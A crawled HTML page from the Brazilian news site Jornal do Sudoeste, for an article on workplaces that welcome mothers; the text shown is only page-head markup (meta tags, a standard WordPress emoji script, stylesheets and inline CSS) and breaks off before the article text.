

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/
body_size: 29926
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Mês das mães: comocontribuir para um ambiente de trabalho que acolha as figuras maternas &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Mês das mães: comocontribuir para um ambiente de trabalho que acolha as figuras maternas" href="https://www.jornaldosudoeste.com/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 